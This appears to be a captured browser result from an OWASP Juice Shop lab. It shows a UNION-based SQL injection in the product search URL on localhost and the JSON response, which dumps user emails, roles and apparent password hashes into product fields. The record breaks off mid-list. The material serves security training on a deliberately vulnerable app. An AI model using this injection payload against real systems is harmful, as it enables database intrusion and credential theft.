 127.0.0.1:3000/rest/products/search?q=test%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20createdAt,%20id,%20email,%20profileImage%20FR...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": "",
      "name": "0192023a7bbd73250516f069df18b500",
      "description": "admin",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.623 +00:00",
      "createdAt": 1,
      "updatedAt": "admin@juice-sh.op",
      "deletedAt": "assets/public/images/uploads/defaultAdmin.png"
    },
    {
      "id": "",
      "name": "030f05e45e30710c3ad3c32f00de0473",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.626 +00:00",
      "createdAt": 11,
      "updatedAt": "amy@juice-sh.op",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",
      "name": "05f92148b4b60f7dacd04cceebb8f1af",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.627 +00:00",
      "createdAt": 16,
      "updatedAt": "uvogin@juice-sh.op",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",
      "name": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.623 +00:00",
      "createdAt": 3,
      "updatedAt": "bender@juice-sh.op",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",